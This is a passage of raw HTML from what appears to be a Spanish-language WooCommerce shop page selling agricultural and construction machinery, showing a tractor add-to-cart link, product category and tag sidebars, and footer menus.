<a href="/product-tag/microtiliage-machine/?add-to-cart=11314" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11314" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11314" data-product_sku="MMKWON-25HP" aria-label="Add to cart: &ldquo;Mini Tractor Agrícola con Orugas 25HP&rdquo;" rel="nofollow" data-success_message="&ldquo;Mini Tractor Agrícola con Orugas 25HP&rdquo; has been added to your cart" data-product_name="Mini Tractor Agrícola con Orugas 25HP"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11314" class="screen-reader-text">
			</span>
</div>
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
								</div>
</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left        ">
    <div id="woocommerce_product_categories-11" class="sidebar-widget woocommerce widget_product_categories"><h4 class="widget-title"><span>Categorías de Producto</span></h4><ul class="product-categories"><li class="cat-item cat-item-553 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinaria-agricola/">AGRICULTURA</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-554"><a href="https://grupomorbeck.com/product-category/maquinaria-agricola/tractores-maquinaria-agricola/">Tractores</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-680"><a href="https://grupomorbeck.com/product-category/maquinaria-agricola/transplantadoras/">Transplantadoras</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-53 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/">EDIFICACIÓN-OBRAS</a> <span class="count">(58)</span><ul class='children'>
<li class="cat-item cat-item-413"><a href="https://grupomorbeck.com/product-category/edificacion-obras/cargadora-de-ruedas/">Cargadora de Ruedas</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-371 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/">Contrucción</a> <span class="count">(14)</span>	<ul class='children'>
<li class="cat-item cat-item-401 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/excavadoras/">Excavadoras</a> <span class="count">(7)</span>		<ul class='children'>
<li class="cat-item cat-item-814"><a href="https://grupomorbeck.com/product-category/edificacion-obras/construccion/excavadoras/retroexcavadora/">retroexcavadora</a> <span class="count">(2)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-441"><a href="https://grupomorbeck.com/product-category/edificacion-obras/cortadora-de-piedras/">CORTADORA DE PIEDRAS</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-713"><a href="https://grupomorbeck.com/product-category/edificacion-obras/extrusora-de-viguetas/">Extrusora de viguetas</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-191 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinaria-de-construccion-y-mineria/">Maquinaria de construcción y minería</a> <span class="count">(20)</span>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinaria-de-construccion-y-mineria/fresadoras/">Fresadoras</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-711"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinaria-de-construccion-y-mineria/perfil-de-concreto/">Perfil de Concreto</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-679"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinaria-de-construccion-y-mineria/triturdora-de-piedras/">Trituradora de Piedras</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-306"><a href="https://grupomorbeck.com/product-category/edificacion-obras/maquinas-para-fabricar-tecnopor/">Maquinas Para Fabricar Tecnopor</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-617"><a href="https://grupomorbeck.com/product-category/edificacion-obras/minicargadores/">Minicargadores</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-485"><a href="https://grupomorbeck.com/product-category/edificacion-obras/mortero/">Mortero</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-449"><a href="https://grupomorbeck.com/product-category/edificacion-obras/pavimentadoras/">Pavimentadoras</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/">Producción de materiales de construcción</a> <span class="count">(34)</span>	<ul class='children'>
<li class="cat-item cat-item-289"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/extrusoras-de-ladrillos-arcilla/">Extrusoras de Ladrillos Arcilla</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-266"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-bloqueras/">Máquinas bloqueras</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-328"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-de-ladrillos-ecologicos/">Máquinas de ladrillos ecológicos</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-297 cat-parent"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-de-tarrajeo/">Máquinas de Tarrajeo</a> <span class="count">(6)</span>		<ul class='children'>
<li class="cat-item cat-item-824"><a href="https://grupomorbeck.com/product-category/edificacion-obras/produccion-de-materiales-de-construccion/maquinas-de-tarrajeo/bomba-de-tornillo-sin-fin/">Bomba de tornillo sin fin</a> <span class="count">(1)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-519"><a href="https://grupomorbeck.com/product-category/edificacion-obras/retroexcavadoras/">Retroexcavadoras</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-566"><a href="https://grupomorbeck.com/product-category/edificacion-obras/volquetes/">Volquetes</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-128 cat-parent"><a href="https://grupomorbeck.com/product-category/industria-agroalimentaria/">INDUSTRIA AGROALIMENTARIA</a> <span class="count">(4)</span><ul class='children'>
<li class="cat-item cat-item-313"><a href="https://grupomorbeck.com/product-category/industria-agroalimentaria/cosechadoras-de-arroz/">Cosechadoras de Arroz</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-321"><a href="https://grupomorbeck.com/product-category/industria-agroalimentaria/transplantadora-de-arroz/">Transplantadora de arroz</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-400"><a href="https://grupomorbeck.com/product-category/maquinas-agricolas/">Máquinas Agrícolas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-130 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/">MÁQUINAS DE PRODUCCIÓN</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-682"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/extrusora-tubos-pvc/">Extrusoras de Tubos de PVC</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-208"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/maquinas-de-conformado/">Máquinas De Conformado</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-513"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/maquinas-de-servilletas/">Máquinas de Servilletas</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-877"><a href="https://grupomorbeck.com/product-category/maquinas-de-produccion/papel-higienico/">Papel higiénico</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-370 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-inyectoras/">MÁQUINAS INYECTORAS</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-683"><a href="https://grupomorbeck.com/product-category/maquinas-inyectoras/maquinas-para-fabricar-sandalias-chanclas-botas-pvc-eva/">Maquinas Inyectoras de PVC y EVA para fabricar sandalias, botas</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-129 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/">MÁQUINAS Y EQUIPOS INDUSTRIALES</a> <span class="count">(17)</span><ul class='children'>
<li class="cat-item cat-item-201 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/">Clavos, Atornillamiento y Soldadura,</a> <span class="count">(14)</span>	<ul class='children'>
<li class="cat-item cat-item-396 cat-parent"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/tejedora-de-mallas-olimpicas/">Tejedora de Mallas Olímpicas</a> <span class="count">(2)</span>		<ul class='children'>
<li class="cat-item cat-item-741"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/soldadura-atornillamiento-y-pegado/tejedora-de-mallas-olimpicas/maquina-de-mallas-alambres-gaviones/">MÁQUINA DE MALLAS ALAMBRES GAVIONES</a> <span class="count">(1)</span></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-384"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/">Extrusora de Tubos de PVC</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-202"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/impresion-marcado-y-grabado/">Impresion, Marcado Y Grabado</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-687"><a href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/maquinas-de-proyectar-poliurea-y-poliuretano/">Máquinas de Proyectar Poliurea y Poliuretano</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://grupomorbeck.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(0)</span></li>
</ul></div><!-- //sidebar-widget --><div id="etheme_product_status_filter-13" class="sidebar-widget sidebar-widget etheme-product-status-filter etheme_product_status_filter"><h4 class="widget-title"><span>Estado del producto</span></h4>        <ul>
            <li class="">
                <a rel="nofollow noopener" href="https://grupomorbeck.com/product-tag/microtiliage-machine/?stock_status=in_stock" class="etheme-ajax-filter etheme-stock-filter">
					In stock					<span class="count">(1)</span>                </a>
            </li>
            <li class="">
                <a rel="nofollow noopener" href="https://grupomorbeck.com/product-tag/microtiliage-machine/?stock_status=out_of_stock" class="etheme-ajax-filter etheme-stock-filter">
					Out of stock					<span class="count">(0)</span>                </a>
            </li>
            <li class="">
                <a rel="nofollow noopener" href="https://grupomorbeck.com/product-tag/microtiliage-machine/?sale_status=1" class="etheme-ajax-filter etheme-sale-filter">
					On sale										<span class="count">(0)</span>                </a>
            </li>
        </ul>
		</div><!-- //sidebar-widget --><div id="woocommerce_product_tag_cloud-17" class="sidebar-widget woocommerce widget_product_tag_cloud"><h4 class="widget-title"><span>Etiquetas Populares</span></h4><div class="tagcloud"><a href="https://grupomorbeck.com/product-tag/china-mini-excavator/" class="tag-cloud-link tag-link-403 tag-link-position-1" style="font-size: 8pt;" aria-label="China Mini Excavator (5 de los productos)">China Mini Excavator</a>
<a href="https://grupomorbeck.com/product-tag/cordoneras-linea-hidraulicas/" class="tag-cloud-link tag-link-361 tag-link-position-2" style="font-size: 8pt;" aria-label="cordoneras linea hidraulicas (5 de los productos)">cordoneras linea hidraulicas</a>
<a href="https://grupomorbeck.com/product-tag/cordoneras-linea-mecanica/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 8pt;" aria-label="cordoneras linea mecanica (5 de los productos)">cordoneras linea mecanica</a>
<a href="https://grupomorbeck.com/product-tag/extrusion-de-ladrillos/" class="tag-cloud-link tag-link-292 tag-link-position-4" style="font-size: 8pt;" aria-label="extrusión de ladrillos (5 de los productos)">extrusión de ladrillos</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-de-concreto-lineal/" class="tag-cloud-link tag-link-347 tag-link-position-5" style="font-size: 8pt;" aria-label="extrusora de concreto lineal (5 de los productos)">extrusora de concreto lineal</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-de-concreto-mecanica-e-hidraulica/" class="tag-cloud-link tag-link-358 tag-link-position-6" style="font-size: 8pt;" aria-label="Extrusora de Concreto Mecânica e Hidráulica (5 de los productos)">Extrusora de Concreto Mecânica e Hidráulica</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-de-ladrillos-de-arcilla/" class="tag-cloud-link tag-link-290 tag-link-position-7" style="font-size: 8pt;" aria-label="extrusora de ladrillos de arcilla (5 de los productos)">extrusora de ladrillos de arcilla</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-de-vacio-para-ladrillos-de-arcilla/" class="tag-cloud-link tag-link-295 tag-link-position-8" style="font-size: 8pt;" aria-label="Extrusora De Vacío Para Ladrillos De Arcilla (5 de los productos)">Extrusora De Vacío Para Ladrillos De Arcilla</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-para-arcilla/" class="tag-cloud-link tag-link-291 tag-link-position-9" style="font-size: 8pt;" aria-label="extrusora para arcilla (5 de los productos)">extrusora para arcilla</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-para-fabricar-cuneta/" class="tag-cloud-link tag-link-353 tag-link-position-10" style="font-size: 8pt;" aria-label="extrusora para fabricar cuneta (5 de los productos)">extrusora para fabricar cuneta</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-para-fabricar-sardinel/" class="tag-cloud-link tag-link-352 tag-link-position-11" style="font-size: 8pt;" aria-label="extrusora para fabricar sardinel (5 de los productos)">extrusora para fabricar sardinel</a>
<a href="https://grupomorbeck.com/product-tag/extrusora-para-hacer-muretas/" class="tag-cloud-link tag-link-354 tag-link-position-12" style="font-size: 8pt;" aria-label="extrusora para hacer muretas (5 de los productos)">extrusora para hacer muretas</a>
<a href="https://grupomorbeck.com/product-tag/extrusoras-de-perfis-de-concreto/" class="tag-cloud-link tag-link-359 tag-link-position-13" style="font-size: 8pt;" aria-label="extrusoras de perfís de concreto (5 de los productos)">extrusoras de perfís de concreto</a>
<a href="https://grupomorbeck.com/product-tag/imb-extrusoras/" class="tag-cloud-link tag-link-357 tag-link-position-14" style="font-size: 8pt;" aria-label="imb extrusoras (5 de los productos)">imb extrusoras</a>
<a href="https://grupomorbeck.com/product-tag/lista-de-productos-de-maquina-ecologica-de-ladrillo/" class="tag-cloud-link tag-link-331 tag-link-position-15" style="font-size: 8pt;" aria-label="Lista de productos de Máquina Ecológica de Ladrillo (5 de los productos)">Lista de productos de Máquina Ecológica de Ladrillo</a>
<a href="https://grupomorbeck.com/product-tag/maquina-bloquera-automatica/" class="tag-cloud-link tag-link-270 tag-link-position-16" style="font-size: 15.212121212121pt;" aria-label="maquina bloquera automática (8 de los productos)">maquina bloquera automática</a>
<a href="https://grupomorbeck.com/product-tag/maquina-de-bloques/" class="tag-cloud-link tag-link-282 tag-link-position-17" style="font-size: 8pt;" aria-label="maquina de bloques (5 de los productos)">maquina de bloques</a>
<a href="https://grupomorbeck.com/product-tag/maquina-de-ladrillos-maquina-de-ladrillo-hueco-peru/" class="tag-cloud-link tag-link-338 tag-link-position-18" style="font-size: 8pt;" aria-label="Maquina de ladrillos - Máquina de ladrillo hueco Perú (5 de los productos)">Maquina de ladrillos - Máquina de ladrillo hueco Perú</a>
<a href="https://grupomorbeck.com/product-tag/maquina-de-ladrillos-de-adobe-ecologico/" class="tag-cloud-link tag-link-337 tag-link-position-19" style="font-size: 8pt;" aria-label="maquina de ladrillos de Adobe Ecológico (5 de los productos)">maquina de ladrillos de Adobe Ecológico</a>
<a href="https://grupomorbeck.com/product-tag/maquina-extrusora-para-ladrillos/" class="tag-cloud-link tag-link-294 tag-link-position-20" style="font-size: 8pt;" aria-label="Maquina Extrusora Para Ladrillos (5 de los productos)">Maquina Extrusora Para Ladrillos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-hacer-clavos/" class="tag-cloud-link tag-link-311 tag-link-position-21" style="font-size: 22pt;" aria-label="Maquina para hacer Clavos (12 de los productos)">Maquina para hacer Clavos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-hacer-ladrillos-ecologicos/" class="tag-cloud-link tag-link-332 tag-link-position-22" style="font-size: 8pt;" aria-label="Maquina Para Hacer Ladrillos ecologicos (5 de los productos)">Maquina Para Hacer Ladrillos ecologicos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-ladrillos-ecologicos/" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8pt;" aria-label="Maquina Para Ladrillos Ecologicos (5 de los productos)">Maquina Para Ladrillos Ecologicos</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-ecologicas/" class="tag-cloud-link tag-link-329 tag-link-position-24" style="font-size: 8pt;" aria-label="maquinas ecológicas (5 de los productos)">maquinas ecológicas</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-fabricar-ladrillos-ecologicos-peru/" class="tag-cloud-link tag-link-336 tag-link-position-25" style="font-size: 8pt;" aria-label="Maquinas Fabricar Ladrillos Ecologicos Peru (5 de los productos)">Maquinas Fabricar Ladrillos Ecologicos Peru</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-fabricar-sardinel/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="maquinas para fabricar sardinel (5 de los productos)">maquinas para fabricar sardinel</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-fabricar-veredas/" class="tag-cloud-link tag-link-350 tag-link-position-27" style="font-size: 8pt;" aria-label="maquinas para fabricar veredas (5 de los productos)">maquinas para fabricar veredas</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-hacer-paseos/" class="tag-cloud-link tag-link-356 tag-link-position-28" style="font-size: 8pt;" aria-label="maquinas para hacer paseos (5 de los productos)">maquinas para hacer paseos</a>
<a href="https://grupomorbeck.com/product-tag/mini-excavadoras/" class="tag-cloud-link tag-link-402 tag-link-position-29" style="font-size: 8pt;" aria-label="mini excavadoras (5 de los productos)">mini excavadoras</a>
<a href="https://grupomorbeck.com/product-tag/miniexcavadoras/" class="tag-cloud-link tag-link-405 tag-link-position-30" style="font-size: 8pt;" aria-label="Miniexcavadoras (5 de los productos)">Miniexcavadoras</a>
<a href="https://grupomorbeck.com/product-tag/miniexcavadoras-caterpillar/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 8pt;" aria-label="Miniexcavadoras Caterpillar (5 de los productos)">Miniexcavadoras Caterpillar</a>
<a href="https://grupomorbeck.com/product-tag/maquina-de-fazer-tijolos/" class="tag-cloud-link tag-link-333 tag-link-position-32" style="font-size: 8pt;" aria-label="Máquina De Fazer Tijolos (5 de los productos)">Máquina De Fazer Tijolos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-extrusora/" class="tag-cloud-link tag-link-293 tag-link-position-33" style="font-size: 8pt;" aria-label="máquina extrusora (5 de los productos)">máquina extrusora</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-fabricar-bloques-de-enclavamiento/" class="tag-cloud-link tag-link-340 tag-link-position-34" style="font-size: 8pt;" aria-label="Máquina para fabricar bloques de enclavamiento (5 de los productos)">Máquina para fabricar bloques de enclavamiento</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-fabricar-bloques-ecologicos-huecos/" class="tag-cloud-link tag-link-341 tag-link-position-35" style="font-size: 8pt;" aria-label="Máquina para fabricar bloques ecologicos huecos (5 de los productos)">Máquina para fabricar bloques ecologicos huecos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-fabricar-clavos/" class="tag-cloud-link tag-link-310 tag-link-position-36" style="font-size: 22pt;" aria-label="Máquina para fabricar clavos (12 de los productos)">Máquina para fabricar clavos</a>
<a href="https://grupomorbeck.com/product-tag/maquina-para-fabricar-ladrillos-y-bloques-de-pavimentacion-ecologicos/" class="tag-cloud-link tag-link-342 tag-link-position-37" style="font-size: 8pt;" aria-label="Máquina para fabricar ladrillos y bloques de pavimentación ecologicos (5 de los productos)">Máquina para fabricar ladrillos y bloques de pavimentación ecologicos</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-claveras/" class="tag-cloud-link tag-link-312 tag-link-position-38" style="font-size: 22pt;" aria-label="Máquinas Claveras (12 de los productos)">Máquinas Claveras</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-de-bloques-automaticas/" class="tag-cloud-link tag-link-274 tag-link-position-39" style="font-size: 8pt;" aria-label="Máquinas de bloques automáticas (5 de los productos)">Máquinas de bloques automáticas</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-fabricar-ladrillos-ecologicos/" class="tag-cloud-link tag-link-330 tag-link-position-40" style="font-size: 8pt;" aria-label="máquinas para fabricar ladrillos ecologicos (5 de los productos)">máquinas para fabricar ladrillos ecologicos</a>
<a href="https://grupomorbeck.com/product-tag/maquinas-para-la-produccion-de-ladrillos-ecologicos-de-tierra-y-cemento/" class="tag-cloud-link tag-link-335 tag-link-position-41" style="font-size: 8pt;" aria-label="Máquinas para la producción de ladrillos ecológicos de tierra y cemento (5 de los productos)">Máquinas para la producción de ladrillos ecológicos de tierra y cemento</a>
<a href="https://grupomorbeck.com/product-tag/maquna-de-bloques/" class="tag-cloud-link tag-link-271 tag-link-position-42" style="font-size: 13.090909090909pt;" aria-label="máquna de bloques (7 de los productos)">máquna de bloques</a>
<a href="https://grupomorbeck.com/product-tag/tractor/" class="tag-cloud-link tag-link-489 tag-link-position-43" style="font-size: 10.969696969697pt;" aria-label="tractor (6 de los productos)">tractor</a>
<a href="https://grupomorbeck.com/product-tag/tractores-agricolas/" class="tag-cloud-link tag-link-490 tag-link-position-44" style="font-size: 10.969696969697pt;" aria-label="tractores agrícolas (6 de los productos)">tractores agrícolas</a>
<a href="https://grupomorbeck.com/product-tag/venta-de-maquina-para-hacer-ladrillos-ecologicos/" class="tag-cloud-link tag-link-339 tag-link-position-45" style="font-size: 8pt;" aria-label="Venta de Maquina para hacer ladrillos ecologicos (5 de los productos)">Venta de Maquina para hacer ladrillos ecologicos</a></div></div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-12"><div id="etheme-static-block-20" class="footer-widget etheme_widget_satick_block">		<div data-elementor-type="wp-post" data-elementor-id="48" class="elementor elementor-48" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-75e19e08 elementor-section-stretched elementor-section-content-middle footer-niche-market02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75e19e08" data-element_type="section" data-e-type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e0ff9f6" data-id="6e0ff9f6" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca8970 elementor-widget elementor-widget-etheme-follow" data-id="5ca8970" data-element_type="widget" data-e-type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-large justify-content- follow-274">

                                    <a href="https://es-la.facebook.com/grupomorbeck/" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://wa.me/51923235610" class="follow-whatsapp" target="_blank" rel="nofollow">
                            <i class="et-icon et-whatsapp"></i>
                                                            <span class="screen-reader-text">Whatsapp</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC0nBcd1CunFxtMzotIaYqyA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50cbec68" data-id="50cbec68" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63135064 elementor-widget elementor-widget-heading" data-id="63135064" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Obtenga las últimas ofertas y más.</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-312d5382" data-id="312d5382" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edf3f77 footer-menus elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edf3f77" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5566087" data-id="5566087" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d506127 elementor-widget elementor-widget-et_menu_list" data-id="d506127" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4284 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-246">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Información</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-1407">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/quienes-somos/" target="_self" title="Sobre nosotros" > 

                    <h3>Sobre nosotros</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2451">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/como-comprar/" target="_self" title="¿Cómo Comprar?" > 

                    <h3>¿Cómo Comprar?</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5526">

            
                <div class="subitem-title-holder    elementor-repeater-item-b8262f4">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/nuestros-clientes/" target="_self" title="Algunos clientes" > 

                    <h3>Algunos clientes</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2978">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/politica-de-privacidad/" target="_self" title="Política de privacidad" > 

                    <h3>Política de privacidad</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9760">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/aviso-legal/" target="_self" title="Aviso Legal" > 

                    <h3>Aviso Legal</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-aadb6fb" data-id="aadb6fb" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebbf321 elementor-widget elementor-widget-et_menu_list" data-id="ebbf321" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2497 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-163">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Servicio al Cliente</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8705">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com/contact-us/" target="_self" title="Contacto" > 

                    <h3>Contacto</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8998">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com#" target="_self" title="Mapa del sitio" > 

                    <h3>Mapa del sitio</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8819">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://grupomorbeck.com#" target="_self" title="Programa de afiliación" > 

                    <h3>Programa de afiliación</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-33d0938" data-id="33d0938" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7628b80 elementor-widget elementor-widget-et_menu_list" data-id="7628b80" data-element_type="widget" data-e-type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1795 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-912">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Mi cuenta</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2799">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

